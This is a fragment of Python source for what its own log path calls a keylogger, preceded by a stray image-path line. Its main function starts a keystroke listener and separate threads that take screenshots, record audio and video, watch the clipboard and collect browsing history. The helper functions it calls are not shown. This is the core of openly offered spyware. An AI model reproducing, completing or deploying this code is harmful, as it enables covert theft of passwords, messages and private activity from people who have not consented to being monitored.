 def main():
    with open("C:\\Users\\malek\\OneDrive\\Bureau\\KEYLOGGER\\logs.txt", "a"):
        keyboard_listener = Listener(on_press=on_press)
        keyboard_listener.start()
        screenshot_thread = threading.Thread(target=take_screenshot)
        audio_thread = threading.Thread(target=record_audio)
        video_thread = threading.Thread(target=record_video)
        clipboard_thread = threading.Thread(target=clipboard_monitor)
        history_thread = threading.Thread(target=fetch_history)
        screenshot_thread.start()
        audio_thread.start()
        video_thread.start()
        clipboard_thread.start()
        history_thread.start()
        screenshot_thread.join()
        audio_thread.join()
        video_thread.join()
        clipboard_thread.join()
        history_thread.join()

if __name__ == "__main__":
    main()